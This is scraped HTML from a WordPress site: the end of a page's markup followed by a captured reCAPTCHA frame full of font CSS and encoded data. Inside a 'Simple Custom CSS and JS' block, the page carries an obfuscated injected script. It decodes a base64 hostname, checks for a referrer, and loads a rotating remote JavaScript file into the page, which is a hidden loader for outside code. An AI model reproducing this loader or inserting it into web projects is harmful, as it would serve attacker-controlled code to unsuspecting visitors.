var localize = {"ajaxurl":"https:\/\/lilleball.ee\/wp-admin\/admin-ajax.php","nonce":"a93cbc5648","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/lilleball.ee\/2022\/07\/21\/que-premio-recibiran-mis-campeones-de-los-angeles-copa-codere-2023\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.3' id='eael-general-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62c2353dc9b5a20ded2c4c4e0be129f5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&co=aHR0cHM6Ly9saWxsZWJhbGwuZWU6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f42j4iuhypa0
body_size: 48168
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="NelvitmBXrfCt0DeMp65XA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="NelvitmBXrfCt0DeMp65XA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NelvitmBXrfCt0DeMp65XA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgdXnA/wp8sOmbDvlvCnCltQ8O6w7Mgw4PCuH3Di3DCpzXDrXDCjCfDosKtScKcQTAAw4A/Myhpw70rw74BLMKPLgEmV0U1NTUXwr7CqGrDjwrCpsO2w6Evwpgmw6zDisKiw71sRMOEwoHDu8OEMTTCnmbDmsK1wqA8wo0kw4Q/BU7CtWBfw6cOfxPCmMOpEsO7cnnCumgiIMOawrwrdW8xHcODw4bCoA8vwobDoMK8w4vDjMOANxtWXcKSwrzCssOVZD/[base64]/[base64]/DjcKsQ2U+RR/CtMOYdcKXw5/Dtk3DhkPDpcOfwoHCtz9YDsKjwqfCggLCsHfCqsK7wojDmsOKYElrMFLDskUbUj9EI8OdwqDCq3hrU1ZzdCHCvcKcc8O5fMOWO8KmP8OjwoRQKgXDusOOHVTDhsKFw5gCOsO/w5d4wo3CpndKwovDqlU4IcOEbsOdccOwWlfCuG/DpytUwoXDuR/CtF8yFVTDgcK2OcOlYS/[base64]/[base64]/w482AX7CocOpwrHCn8OKAsO+QcONVMK5w6vDoFTDuArCv8OYTcKtbAzCsh9eGMOgwoMVJsOSwoAeM8Oow4J6wo9XL8OwwrXDkcOdYSYbw4zDvsKXUBzDsWPCisO2ESXDhjpjGHZPwrrDg3bDgxLDjxk1QV/DjTjCsFNJVyp8w4/[base64]/SsOgw6TCssKhw5oXQ8K7QsK5NR5KKsKQw7TDkUPDjXXCsnDCiFZpGcKWVsOmw5BFw7F3wrV3EArCgcOkVSHDmMOuWsKGw4Fpw4BLGMOKw7nCjMOXwoDDtgLDicKqw67CgsKwfk/CrXZzWsO7wo3DhsKfwp53FSQjJljClRlnwqvCo3glw4/ClsO2w7LCoMOgwq7DhG/DlsOZw7rDrm/CrQPCl8KVMlcIwq5iU0rCn8Ohw4/[base64]/Cg1PCtk3DhBw5wrNVT3bCqXTDrB8xwrzDgsOXcwVhw7ZLKEDCqsOZw4XCgj/DmznDvhPClcOqwrwTw70Tw6XCjmnCp8KMY8KGw5EJbSlOw6QdwoNTUGR9SMKqw792woXDjwQ/[base64]/DmlLDvcO0FVjCoMOYQMKfwqbDvcO0w5rCnMKLwrNQw40iwpl/w4LDtnbChG7DsVHDqMKXw5rDqyF6wrUedsK+IcKwHMONwoDCv8KJX8KhwqNXE3VSC8KWHcOnw4INwplRXcK2w6MeYgUBw5ZXBcO3wr9vw6rCthxbZkDCpsO/wrPDoMOZIwjDmcOxwrMmwqE+w69eOcObVGdHPcO4QMKGPsOyJzrCsUc/w6DCm3wyw48pwpxdw6TCpmQjLMOfwrzDrUscw73Cp1jCq8KQPV/DusK6G2h8e1kpJMKlw6PDr3HChcOUw4rDoFHDo8OxDgfDhAAIwokxw7IvwqzCncKVwqAkHcKOYTXDgTTCgjjCpAfCg38aw4/Dm8KqJTMcw48Zf8O+wpJ2IMO/WVwkEsOgNsKGX8KrwpHDn2nCunZtOsOOPEvCgcKMwrjDiVNKwoxCK8O+PsOhw7/DoB9uw4fDk3Bcw43Cq8K/wqDDusOfwrPCgw7DjSlFw6HCtg/[base64]/wofCik/DiW5fw5o6w6QAw4jDhcOrwp7DiMKGw5p9N8KUw7fDgSHDnMO/[base64]/[base64]/CkVzDvnnDkE8gTkQZYxjCv8KPOlt2wrDClsO7wohVDcK0wqoTEHfCugMQworCrcOTw5/[base64]/QkbDrj5MGcKmNDoowqzDvMOvfcO+GlAKw5t8SMKcd8KYw4dNw5zCh8OBXwU6w6okwoHCjQ/ClcOYRsO6IxXDhsOXwql0w60/w4XDtmTCmhZNw5gbIDPDkjlQDcOHwrPDpk0ew6jCoMKDbkQww4nDr8O+woHDkMOdUABwwrcNwqDCiRYjaDfDoAfDvsOkwqzCtyB5CMKvKsOGwo7Do2XClG/DvMKkEVccw4A8FG7Dp8OiWsO